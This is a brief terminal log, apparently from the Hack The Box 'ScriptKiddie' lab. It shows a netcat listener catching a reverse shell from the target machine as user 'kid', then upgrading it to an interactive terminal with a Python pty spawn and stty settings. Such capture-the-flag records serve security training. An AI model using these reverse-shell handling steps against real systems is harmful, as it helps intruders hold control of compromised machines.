 ~/hackthebox/ScriptKiddie
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.142] from (UNKNOWN) [10.10.10.226] 60858
id
uid=1000(kid) gid=1000(kid) groups=1000(kid)
python3 -c"import pty;pty.spawn('/bin/bash')"
kid@scriptkiddie:~/html$ ^Z
[1]  + 2737 suspended  nc -lvnp 4444
~/hackthebox/ScriptKiddie
stty raw -echo;fg
[1]  + 2737 continued  nc -lvnp 4444
kid@scriptkiddie:~/html$ export TERM=xterm
kid@scriptkiddie:~/html$